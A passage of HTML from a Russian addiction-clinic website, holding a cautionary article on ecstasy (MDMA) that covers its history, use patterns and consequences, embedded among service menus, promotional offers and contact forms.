\u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u043b\u0438\u043d\u0438\u043a \u0421\u0438\u043d\u0435\u0440\u0433\u0438\u044f","url":"https:\/\/synergy-rehab.ru\/"},{"@type":"Person","@id":"https:\/\/synergy-rehab.ru\/author\/admin#author","url":"https:\/\/synergy-rehab.ru\/author\/admin","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/synergy-rehab.ru\/types\/ekstazi#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/0d58e97ec569d2792d7d40844f4a78a6?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/synergy-rehab.ru\/types\/ekstazi#webpage","url":"https:\/\/synergy-rehab.ru\/types\/ekstazi","name":"\u042d\u043a\u0441\u0442\u0430\u0437\u0438 | \u0421\u0435\u0442\u044c \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u043b\u0438\u043d\u0438\u043a \u0421\u0438\u043d\u0435\u0440\u0433\u0438\u044f","description":"\u042d\u043a\u0441\u0442\u0430\u0437\u0438 \u0438\u043b\u0438 MDMA, m\u0435\u0442\u0438\u043b\u0435\u043d\u0434\u0438\u043e\u043a\u0441\u0438\u043c\u0435\u0442\u0430\u043c\u0444\u0435\u0442\u0430\u043c\u0438\u043d, \u043f\u043e\u043b\u0443\u0441\u0438\u043d\u0442\u0435\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u0441\u0438\u0445\u043e\u0430\u043a\u0442\u0438\u0432\u043d\u0430\u044f \u043a\u043e\u043d\u0441\u0442\u0440\u0443\u043a\u0446\u0438\u044f \u0430\u043c\u0444\u0435\u0442\u0430\u043c\u0438\u043d\u043e\u0433\u043e \u0440\u044f\u0434\u0430, \u0432\u0445\u043e\u0434\u044f\u0449\u0430\u044f \u0432 \u0433\u0440\u0443\u043f\u043f\u0443 \u0445\u0438\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0441\u043e\u0435\u0434\u0438\u043d\u0435\u043d\u0438\u0439 \u0444\u0435\u043d\u0438\u043b\u044d\u0442\u0438\u043b\u0430\u043c\u0438\u043d\u043e\u0432. \u0412\u0445\u043e\u0434\u0438\u0442 \u0432 \u0447\u0438\u0441\u043b\u043e \u0441\u0430\u043c\u044b\u0445 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0445 \u043d\u0430\u0440\u043a\u043e\u0442\u0438\u043a\u043e\u0432 \u0441\u0440\u0435\u0434\u0438 \u043c\u043e\u043b\u043e\u0434\u043e\u0433\u043e \u043f\u043e\u043a\u043e\u043b\u0435\u043d\u0438\u044f \u043f\u0440\u0438\u043d\u0430\u0434\u043b\u0435\u0436\u0430\u0449\u0435\u0439 \u043a \u043a\u043b\u0443\u0431\u043d\u043e\u0439 \u0441\u0443\u0431\u043a\u0443\u043b\u044c\u0442\u0443\u0440\u0435. \u0418\u0441\u0442\u043e\u0440\u0438\u044f \u0438\u0437\u043e\u0431\u0440\u0435\u0442\u0435\u043d\u0438\u044f \u044d\u043a\u0441\u0442\u0430\u0437\u0438 \u0410\u043d\u0442\u043e\u043d \u041a\u0451\u043b\u0438\u0448\u0435\u043c \u043d\u0435\u043c\u0435\u0446\u043a\u0438\u0439 \u0443\u0447\u0435\u043d\u043d\u044b\u0439 \u0445\u0438\u043c\u0438\u043a \u0441\u0438\u043d\u0442\u0435\u0437\u0438\u0440\u043e\u0432\u0430\u043b MDMA \u0432 1912 \u0433\u043e\u0434\u0443 \u043f\u0440\u0438 \u043f\u043e\u0438\u0441\u043a\u0435 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u0430 \u0443\u043c\u0435\u043d\u044c\u0448\u0435\u043d\u0438\u044f \u0441\u0432\u0435\u0440\u0442\u044b\u0432\u0430\u0435\u043c\u043e\u0441\u0442\u0438 \u043a\u0440\u043e\u0432\u0438. \u0412 1950 \u0433\u043e\u0434\u0430\u0445 MDMA \u043f\u0440\u0438\u0432\u043b\u0435\u043a \u043a \u0441\u0435\u0431\u0435 \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/synergy-rehab.ru\/#website"},"breadcrumb":{"@id":"https:\/\/synergy-rehab.ru\/types\/ekstazi#breadcrumblist"},"author":{"@id":"https:\/\/synergy-rehab.ru\/author\/admin#author"},"creator":{"@id":"https:\/\/synergy-rehab.ru\/author\/admin#author"},"image":{"@type":"ImageObject","url":"https:\/\/synergy-rehab.ru\/wp-content\/uploads\/2020\/02\/ekstazi.jpg","@id":"https:\/\/synergy-rehab.ru\/#mainImage","width":540,"height":400},"primaryImageOfPage":{"@id":"https:\/\/synergy-rehab.ru\/types\/ekstazi#mainImage"},"datePublished":"2017-12-26T12:35:32+00:00","dateModified":"2026-01-15T00:00:00+00:00"},{"@type":"WebSite","@id":"https:\/\/synergy-rehab.ru\/#website","url":"https:\/\/synergy-rehab.ru\/","name":"\u0421\u0435\u0442\u044c \u043d\u0430\u0440\u043a\u043e\u043b\u043e\u0433\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043a\u043b\u0438\u043d\u0438\u043a \u0421\u0438\u043d\u0435\u0440\u0433\u0438\u044f","description":"\u041f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u044c\u043d\u0430\u044f \u043f\u043e\u043c\u043e\u0449\u044c \u0437\u0430\u0432\u0438\u0441\u0438\u043c\u044b\u043c \u043b\u044e\u0434\u044f\u043c","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/synergy-rehab.ru\/#organization"}}]}/*]]>*/</script> <link rel="alternate" type="application/rss+xml" title="Сеть наркологический клиник Синергия &raquo; Лента комментариев к &laquo;Экстази&raquo;" href="https://synergy-rehab.ru/types/ekstazi/feed" /><link rel="https://api.w.org/" href="https://synergy-rehab.ru/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://synergy-rehab.ru/xmlrpc.php?rsd" /><link rel='shortlink' href='https://synergy-rehab.ru/?p=553' /><link rel="alternate" type="application/json+oembed" href="https://synergy-rehab.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsynergy-rehab.ru%2Ftypes%2Fekstazi" /><link rel="alternate" type="text/xml+oembed" href="https://synergy-rehab.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsynergy-rehab.ru%2Ftypes%2Fekstazi&#038;format=xml" /></head><body class="types-template-default single single-types postid-553"><div class="wrapper header"><div class="container header-container"> <a href="/" class="logo-container revealator-once revealator-slideright"> <img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/logo.png" alt="logo" class="logo"><div class="slogan"> научно <br /> обоснованный <br /> подход</div> </a><div class="region-container revealator-once revealator-slideright"></div><div class="phones-container revealator-once revealator-slideright"><div class="phone"> <a href="tel:+7 (978) 087-12-34">+7 (978) 087-12-34</a> <span>Консультационная линия ЮФО</span></div></div></div><div class="container slogan-2"><div><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/fed-100.png" alt="fed"></div><div>Методика одобрена: <br /> ФГБУ НМИЦ ПН | В.П. Сербского <br /> ФГБУ СПб НИПНИ | В.М. Бехтерева</div></div></div><div class="wrapper menu-wrapper"><div class="container"><div class="burger-menu"> <span></span> <span></span> <span></span></div><div class="bg-menu"></div><div class="menu-container"><div class="close"></div><ul><li id="menu-item-8353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-8353"><a href="https://synergy-rehab.ru/#block_11">Центр</a><ul class="sub-menu"><li id="menu-item-9250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9250"><a href="/blog">Блог</a></li></ul></li><li id="menu-item-8352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8352"><a href="https://synergy-rehab.ru/#block_2">Наши программы</a></li><li id="menu-item-9355" class="menu-item menu-item-type-post_type_archive menu-item-object-napravleniya menu-item-has-children menu-item-9355"><a href="https://synergy-rehab.ru/napravleniya">Наши услуги</a><ul class="sub-menu"><li id="menu-item-9399" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9399"><a href="https://synergy-rehab.ru/napravleniya/lechenie-alkogolizma">Лечение алкоголизма</a></li><li id="menu-item-9397" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9397"><a href="https://synergy-rehab.ru/napravleniya/vyvedenie-iz-zapoya">Выведение из запоя</a></li><li id="menu-item-9396" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9396"><a href="https://synergy-rehab.ru/napravleniya/kodirovanie-ot-alkogolizma">Кодирование от алкоголизма</a></li><li id="menu-item-9441" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9441"><a href="https://synergy-rehab.ru/napravleniya/prinuditelnoe-lechenie-alkogolizma">Принудительное лечение алкоголизма</a></li><li id="menu-item-9449" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9449"><a href="https://synergy-rehab.ru/napravleniya/reabilitaciya-alkozavisimyx">Реабилитация алкозависимых</a></li><li id="menu-item-9400" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9400"><a href="https://synergy-rehab.ru/napravleniya/lechenie-narkomanii">Лечение наркомании</a></li><li id="menu-item-9389" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9389"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-soli-alfa-pvp">Лечение зависимости от альфа PVP</a></li><li id="menu-item-9442" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9442"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-soli">Лечение зависимости от &#171;соли&#187;</a></li><li id="menu-item-9445" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9445"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-spajsa">Лечение зависимости от спайса</a></li><li id="menu-item-9392" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9392"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-mefedrona">Лечение зависимости от мефедрона</a></li><li id="menu-item-9444" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9444"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-kokaina">Лечение зависимости от кокаина</a></li><li id="menu-item-9394" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9394"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimost-ot-amfetamina">Лечение зависимости от амфетамина</a></li><li id="menu-item-9446" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9446"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-ekstazi">Лечение зависимости от экстази</a></li><li id="menu-item-9391" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9391"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-metadona">Лечение зависимости от метадона</a></li><li id="menu-item-9448" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9448"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-opiuma">Лечение зависимости от опиума</a></li><li id="menu-item-9443" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9443"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-sinteticheskix-narkotikov">Лечение зависимости от синтетических наркотиков</a></li><li id="menu-item-9386" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9386"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-oksibutirata">Лечение зависимости от оксибутирата</a></li><li id="menu-item-9387" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9387"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-marixuany">Лечение зависимости от марихуаны</a></li><li id="menu-item-9388" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9388"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-geroina">Лечение зависимости от героина</a></li><li id="menu-item-9390" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9390"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-liriki">Лечение зависимости от лирики</a></li><li id="menu-item-9393" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9393"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-aptechnyx-narkotikov">Лечение зависимости от аптечных наркотиков</a></li><li id="menu-item-9447" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9447"><a href="https://synergy-rehab.ru/napravleniya/lechenie-zavisimosti-ot-tropikamida">Лечение зависимости от тропикамида</a></li><li id="menu-item-9450" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9450"><a href="https://synergy-rehab.ru/napravleniya/reabilitaciya-zavisimyx">Реабилитация наркозависимых</a></li><li id="menu-item-9451" class="menu-item menu-item-type-post_type menu-item-object-napravleniya menu-item-9451"><a href="https://synergy-rehab.ru/napravleniya/lechenie-igromanii">Лечение игромании</a></li></ul></li><li id="menu-item-8356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8356"><a href="https://synergy-rehab.ru/#block_8">Специалисты</a></li><li id="menu-item-8357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8357"><a href="https://synergy-rehab.ru/#block_5">Достижения</a></li><li id="menu-item-8359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8359"><a href="https://synergy-rehab.ru/#block_9">Цены</a></li><li id="menu-item-8361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8361"><a href="/lechenie-zavisimostei">Филиалы</a></li></ul></div></div></div><div class="main v20 types_narkotik"><div class="wrapper block-1" data-sbg="/wp-content/themes/blog/assets/img/block-1-bg.jpg"><div class="container"><div class="title title_no_home revealator-once revealator-slideright" style="font-size: 2.5rem;font-weight: 700;line-height: 1.2;"> Эффективное лечение <br> <span>наркомании, алкоголизма, игромании</span> <br> с гарантией результата <span class="get_city"></span></div><div class="row"><div class="col-xl-7 left"><div class="garanty-title revealator-once revealator-slideright">Гарантируем:</div><div class="row"><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-1.svg" alt="alt"></div> 100% анонимность</div><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-2.svg" alt="alt"></div> 100% результат</div><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-3.svg" alt="alt"></div> в течении 12 месяцев бесплатное восстановление</div><div class="col-md-6 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-4.svg" alt="alt"></div> возврат денежных средств при досрочной выписке</div><div class="col-12 item revealator-once revealator-slideright"><div class="img"><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/garanty-5.svg" alt="alt"></div> бесплатную детоксикацию при поступлении на полный курс</div></div><div class="buttons revealator-once revealator-slideright"> <a href="#block-1-form-1" class="btn btn-secondary btn-icon" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/stethoscope.svg" alt="alt">Поступить на лечение</a> <a href="#block-1-form-2" class="btn btn-danger btn-icon new-style-btn-danger" data-fancybox><img src="https://synergy-rehab.ru/wp-content/themes/blog/assets/img/tap.svg" alt="alt">Узнать стоимость лечения</a></div></div><div class="col-xl-5 right"><div class="video revealator-once revealator-slideleft"> <iframe src="https://www.youtube.com/embed/a6_X9iJpGA4" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div></div></div></div></div><div id="block-1-form-1" class="block-1-form" style="display: none;"><div class="modal-window"><div class="title"> Хотим поступить на лечение</div><div class="desc"> Оставьте ваши контактные данные, и заведующий отделением перезвонит вам в течении 15 минут согласовать желаемое время и дату поступления.</div><div class="form"><form action="/" method="post" id="block-1-form-1"><div class="form-group"><div class="input-name"> <input name="name" type="text" class="form-control name" placeholder="Имя" required=""></div></div><div class="form-group"><div class="input-name city"> <input name="city" type="text" class="form-control city" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="tel" type="tel" class="form-control tel" placeholder="Номер телефона" required=""></div></div><div class="form-group"><div class="input-time"> <select name="time" class="custom-select time"><option selected="">Время звонка - Сейчас</option><option value="08:00">08:00</option><option value="09:00">09:00</option><option value="10:00">10:00</option><option value="11:00">11:00</option><option value="12:00">12:00</option><option value="13:00">13:00</option><option value="14:00">14:00</option><option value="15:00">15:00</option><option value="16:00">16:00</option><option value="17:00">17:00</option><option value="18:00">18:00</option><option value="19:00">19:00</option><option value="20:00">20:00</option> </select></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить <span class="spinner-border spinner-border-sm spinner-loading"></span></button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div></div><div id="block-1-form-2" class="block-1-form" style="display: none;"><div class="modal-window"><div class="title"> Узнать стоимость лечения</div><div class="desc"> Оставьте ваши контактные данные и мы подробно ознакомим вас с ценообразованием на каждый лечебный курс</div><div class="form"><form action="/" method="post" id="block-1-form-1"><div class="form-group"><div class="input-name"> <input name="name" type="text" class="form-control name" placeholder="Имя" required=""></div></div><div class="form-group"><div class="input-name city"> <input name="city" type="text" class="form-control city" placeholder="Город"></div></div><div class="form-group"><div class="input-tel"> <input name="tel" type="tel" class="form-control tel" placeholder="Номер телефона" required=""></div></div><div class="form-group"><div class="input-time"> <select name="time" class="custom-select time"><option selected="">Время звонка - Сейчас</option><option value="08:00">08:00</option><option value="09:00">09:00</option><option value="10:00">10:00</option><option value="11:00">11:00</option><option value="12:00">12:00</option><option value="13:00">13:00</option><option value="14:00">14:00</option><option value="15:00">15:00</option><option value="16:00">16:00</option><option value="17:00">17:00</option><option value="18:00">18:00</option><option value="19:00">19:00</option><option value="20:00">20:00</option> </select></div></div><div class="form-group"> <button class="btn btn-danger btn-icon btn-block"><img src="/wp-content/themes/blog/assets/img/send.svg" alt="send">отправить <span class="spinner-border spinner-border-sm spinner-loading"></span></button></div><div class="info"><p>Нажимая на кнопку &#171;Отправить&#187;,<br /> Вы принимаете условия <a href="#">Публичной оферты</a></p></div></form></div></div></div><div class="wrapper block-4" id="block-4"><div class="container"><div class="block-title revealator-once revealator-slideright">Акции сети наркологических центров “Синергия”</div><div class="row"><div class="col-lg-3 col-md-6 item-container revealator-once revealator-slideup revealator-delay1"><div class="item"><div class="img" ><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-4-1.svg" alt="alt"></div><div class="item-title">Беспроцентная рассрочка на курс лечения</div><div class="description"> В зависимости от региона</div></div></div><div class="col-lg-3 col-md-6 item-container revealator-once revealator-slideup revealator-delay2"><div class="item"><div class="img" ><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-4-2.svg" alt="alt"></div><div class="item-title">Бесплатная детоксикация</div><div class="description"> При поступлении на полный курс</div></div></div><div class="col-lg-3 col-md-6 item-container revealator-once revealator-slideup revealator-delay3"><div class="item"><div class="img" ><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-4-3.svg" alt="alt"></div><div class="item-title">1 месяц социальной адаптации бесплатно</div><div class="description"> При оплате за полный курс</div></div></div><div class="col-lg-3 col-md-6 item-container revealator-once revealator-slideup revealator-delay4"><div class="item"><div class="img" ><img src="https://synergy-rehab.ru/wp-content/uploads/2020/03/block-4-4.svg" alt="alt"></div><div class="item-title">Социальное место</div><div class="description"><ul><li>Для малоимущих семей</li><li>Пенсионерам и инвалидам</li></ul></div></div></div></div></div></div><div class="wrapper block-5 achiev" id="block_5"><div class="container"><div class="block-title revealator-once revealator-slideright">ДОСТИЖЕНИЯ</div><div class="row slider gallery fancybox justify-content-center"><div class="col slide revealator-once revealator-slideup revealator-delay"> <a href="https://synergy-rehab.ru/wp-content/uploads/2019/12/behtereva_1.jpg" class="gallery-item" data-fancybox="group-123451" ><div class="pbox" ><div class="imgbg2"></div><img src='https://synergy-rehab.ru/wp-content/uploads/2020/04/Layer-1-2.png' alt='' /></div> </a> <a href="https://synergy-rehab.ru/wp-content/uploads/2019/12/behtereva_2.jpg" class="del_slide gallery-item" data-fancybox="group-123451"  style="display:none"><div class="pbox" ><div class="imgbg2"></div><img src='https://synergy-rehab.ru/wp-content/uploads/2020/04/Layer-1-2.png' alt='' /></div> </a></div><div class="col slide revealator-once revealator-slideup revealator-delay"> <a href="https://synergy-rehab.ru/wp-content/uploads/2017/02/01-26-1700-24-1.jpg" class="gallery-item" data-fancybox="group-123452" ><div class="pbox" ><div class="imgbg2"></div><img src='https://synergy-rehab.ru/wp-content/uploads/2020/03/block-5-1.jpg' alt='' /></div> </a> <a href="https://synergy-rehab.ru/wp-content/uploads/2019/12/image_19.11_3.jpg" class="del_slide gallery-item" data-fancybox="group-123452"  style="display:none"><div class="pbox" ><div class="imgbg2"></div><img src='https://synergy-rehab.ru/wp-content/uploads/2020/03/block-5-1.jpg' alt='' /></div> </a> <a href="https://synergy-rehab.ru/wp-content/uploads/2019/12/image_19.11_4.jpg" class="del_slide gallery-item" data-fancybox="group-123452"  style="display:none"><div class="pbox" ><div class="imgbg2"></div><img src='https://synergy-rehab.ru/wp-content/uploads/2020/03/block-5-1.jpg' alt='' /></div> </a></div><div class="col slide revealator-once revealator-slideup revealator-delay"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/Томск.jpg" class="gallery-item" data-fancybox="group-123453" ><div class="pbox" ><div class="imgbg2"></div><img src='https://synergy-rehab.ru/wp-content/uploads/2020/04/Layer-1-3.png' alt='' /></div> </a> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/Томск2.jpg" class="del_slide gallery-item" data-fancybox="group-123453"  style="display:none"><div class="pbox" ><div class="imgbg2"></div><img src='https://synergy-rehab.ru/wp-content/uploads/2020/04/Layer-1-3.png' alt='' /></div> </a></div><div class="col slide revealator-once revealator-slideup revealator-delay"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/Заключение-Методсовета-КНПЦН.pdf" class="gallery-item" data-fancybox="group-123454" ><div class="pbox" ><div class="imgbg2"></div><img src='https://synergy-rehab.ru/wp-content/uploads/2020/04/Layer-1-4.png' alt='' /></div> </a></div><div class="col slide revealator-once revealator-slideup revealator-delay"> <a href="https://synergy-rehab.ru/wp-content/uploads/2020/04/Рецензия-от-Брюна.pdf" class="gallery-item" data-fancybox="group-123455" ><div class="pbox" ><div class="imgbg2"></div><img src='https://synergy-rehab.ru/wp-content/uploads/2020/04/Layer-1.png' alt='' /></div> </a></div></div></div></div><div class="wrapper block-130420-11 post_content"><div class="container"><div class="block-title revealator-once revealator-slideright"></div><div class="row tab-container no-gutters"><div class="col-lg-9 tabs-container right"><div class="tabs-pane content" style="display: block;" id="tab-1"><div class="left"><h1>Что такое экстази</h1><div class="clear"></div><blockquote><p>Экстази или MDMA, mетилендиоксиметамфетамин, полусинтетический психоактивная конструкция амфетаминого ряда, входящая в группу химических соединений фенилэтиламинов. Входит в число самых популярных наркотиков среди молодого поколения принадлежащей к клубной субкультуре.</p></blockquote><h2>История изобретения экстази</h2><p>Антон Кёлишем немецкий ученный химик синтезировал MDMA в 1912 году при поиске средства уменьшения свертываемости крови.  В 1950 годах MDMA привлек к себе внимание как психоактивное соединение. Так же данное соединение хотели использовать в целях армии, но после смерти испытуемого закрыли проект. В 70х годах MDMA активно используется в психотерапевтические практики. Через какое-то время терапевтическое использован в клиниках постепенно перешло в неконтролируемое использование в виде наркотического стимулятор в клубной субкультуре.</p><h2>Применение наркотика экстази</h2><p>Употребляют Экстази в основном перорально – в виде таблеток или порошка. Места употребления в основном связаны с клубной жизнью, тусовками, рейвами. Возрастной порог весьма низкий, это молодые люди от 14-15 лет. МДМА применяют эпизодами на выходные, праздники, вечеринки. Длительность наркотического состояния 5-6 часов т.е. хватает одного применения, но многие употребляющие люди при ослаблении эффекта или употребляют еще 1 таблетку или мешают с каким-то другим наркотиком для увеличения глубины состояния.</p><h2>Последствия употребления экстази</h2><p>Первое с чем сталкивается употреблявший это с сильной психологической зависимостью. Обычный мир становится серым и пустынным, приходит депрессия и апатия. Хочется любыми способами повторить тот фейерверк чувств и эмоций, которые он переживал в состоянии наркотического опьянения на вечеринке. Если разум и сила воли не берет верх, то человек употребляет снова и снова качаясь на качелях между депрессией и чувством глубокой эйфории, до тех пор, пока зависимость не станет диагнозом в виде психических и поведенческих расстройств со всеми вытекающими.</p><h2>Лечение зависимости от экстези</h2><p>Если учесть специфику употребления, то можно уверенно сказать, о том, что сформировалась зависимость не только от разных веществ, но и от праздного образа жизни. Необходима комплексная реабилитация в сертифицированном учреждении, и очень важно, по научно одобренной программе, профильными специалистами т.к. это определяет конечный результат.<div class="form_send_mess"><h3>Закажите бесплатную консультацию</h3><h4>Не откладывайте, сделайте это сейчас!</h4><input type="text" name="f_name" placeholder="Имя" value=""><input type="text" name="f_city" placeholder="Город" value=""><input type="text" name="f_phone" placeholder="Телефон" value=""><input type="hidden" name="uutm" value="aHR0cHM6Ly9zeW5lcmd5LXJlaGFiLnJ1L3R5cGVzL2Vrc3RhemkK"><div class="button"><a href="javascript:">Отправить</a></div></div></p><div class="type_of_narko" style="margin-top:50px;"><h2>Другие виды наркотиков:</h2><ul><li><h4> <a href="https://synergy-rehab.ru/types/ekstazi" title="Экстази">Экстази</a></h4> <a href="https://synergy-rehab.ru/types/ekstazi" title="Экстази"> <img style="background:url(https://synergy-rehab.ru/wp-content/uploads/2020/02/ekstazi.jpg) center center no-repeat; background-size: cover;" src="https://synergy-rehab.ru/wp-content/themes/blog/img/def/narkico.png" border="0" alt="Экстази"> </a></li><li><h4> <a href="https://synergy-rehab.ru/types/cpajsy" title="Cпайсы">Cпайсы</a></h4> <a href="https://synergy-rehab.ru/types/cpajsy" title="Cпайсы"> <img style="background:url(https://synergy-rehab.ru/wp-content/uploads/2020/02/spice.jpg) center center no-repeat; background-size: cover;" src="https://synergy-rehab.ru/wp-content/themes/blog/img/def/narkico.png" border="0" alt="Cпайсы"> </a></li><li><h4> <a href="https://synergy-rehab.ru/types/sol" title="Соль">Соль</a></h4> <a href="https://synergy-rehab.ru/types/sol" title="Соль"> <img style="background:url(https://synergy-rehab.ru/wp-content/uploads/2020/02/chtotakoenarkotiksol.jpg) center center no-repeat; background-size: cover;" src="https://synergy-rehab.ru/wp-content/themes/blog/img/def/narkico.png" border="0" alt="Соль"> </a></li><li><h4> <a href="https://synergy-rehab.ru/types/butirat" title="Бутират">Бутират</a></h4> <a href="https://synergy-rehab.ru/types/butirat" title="Бутират"> <img style="background:url(https://synergy-rehab.ru/wp-content/uploads/2020/02/butiratnarkotikubiica.jpg) center center no-repeat; background-size: cover;" src="https://synergy-rehab.ru/wp-content/themes/blog/img/def/narkico.png" border="0" alt="Бутират"> </a></li><li><h4> <a href="https://synergy-rehab.ru/types/metadon" title="Метадон">Метадон</a></h4> <a href="https://synergy-rehab.ru/types/metadon" title="Метадон"> <img style="background:url(https://synergy-rehab.ru/wp-content/uploads/2020/02/meta.jpg) center center no-repeat; background-size: cover;" src="https://synergy-rehab.ru/wp-content/themes/blog/img/def/narkico.png" border="0" alt="Метадон"> </a></li><li><h4> <a href="https://synergy-rehab.ru/types/opium" title="Опиум">Опиум</a></h4> <a href="https://synergy-rehab.ru/types/opium" title="Опиум"> <img style="background:url(https://synergy-rehab.ru/wp-content/uploads/2020/02/89820486_poppyfield976.jpg) center center no-repeat; background-size: cover;" src="https://synergy-rehab.ru/wp-content/themes/blog/img/def/narkico.png" border="0" alt="Опиум"> </a></li><li><h4> <a href="https://synergy-rehab.ru/types/lsd" title="ЛСД">ЛСД</a></h4> <a href="https://synergy-rehab.ru/types/lsd" title="ЛСД"> <img style="background:url(https://synergy-rehab.ru/wp-content/uploads/2020/02/zoziejejezelfineen.jpg) center center no-repeat; background-size: cover;" src="https://synergy-rehab.ru/wp-content/themes/blog/img/def/narkico.png" border="0" alt="ЛСД"> </a></li><li><h4> <a href="https://synergy-rehab.ru/types/marixuana" title="Марихуана">Марихуана</a></h4> <a href="https://synergy-rehab.ru/types/marixuana" title="Марихуана"> <img style="background:url(https://synergy-rehab.ru/wp-content/uploads/2020/02/marixuana.jpg) center center no-repeat; background-size: cover;" src="https://synergy-rehab.ru/wp-content/themes/blog/img/def/narkico.png" border="0" alt="Марихуана"> </a></li><li><h4> <a href="https://synergy-rehab.ru/types/kokain" title="Кокаин">Кокаин</a></h4> <a href="https://synergy-rehab.ru/types/kokain" title="Кокаин"> <img style="background:url(https://synergy-rehab.ru/wp-content/uploads/2020/02/zoziejejezelfineen.jpg) center center no-repeat; background-size: cover;" src="https://synergy-rehab.ru/wp-content/themes/blog/img/def/narkico.png" border="0" alt="Кокаин"> </a></li><li><h4> <a href="https://synergy-rehab.ru/types/amfetamin" title="Амфетамин">Амфетамин</a></h4> <a href="https://synergy-rehab.ru/types/amfetamin" title="Амфетамин"> <img style="background:url(https://synergy-rehab.ru/wp-content/uploads/2020/02/amfitamin.jpg) center center no-repeat; background-size: cover;" src="https://synergy-rehab.ru/wp-content/themes/blog/img/def/narkico.png" border="0" alt="Амфетамин"> </a></li><li><h4> <a 